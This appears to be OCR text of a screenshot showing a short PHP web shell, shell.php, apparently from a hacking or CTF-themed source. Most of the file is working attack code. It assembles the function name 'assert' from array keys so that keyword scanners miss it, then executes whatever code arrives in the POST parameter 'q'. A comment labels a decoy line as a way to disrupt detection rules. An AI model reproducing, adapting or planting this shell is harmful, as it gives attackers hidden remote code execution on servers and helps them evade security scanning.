 C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php
2 $a1=array("a"=>"red","ss"=>"green","c"=>"blue","er"=>"hello","t"=>"hey");
3 $a2=array("a"=>"red","ss"=>"blue","d"=>"pink","er"=>"hellos","moza"=>"good_boy","t"=>"hey");
4 $result=array_intersect_key($a1,$a2);//取数组交集
5 $a = array_keys($result);//取数组键值
6 $man = $a[0].$a[1].$a[2]."t";
7 $kk=$_POST['q'];
8 @$man(`/**/`.$kk=$kk);
9 print_r($a1);//扰乱规则
10 ?>
微信号: hackctf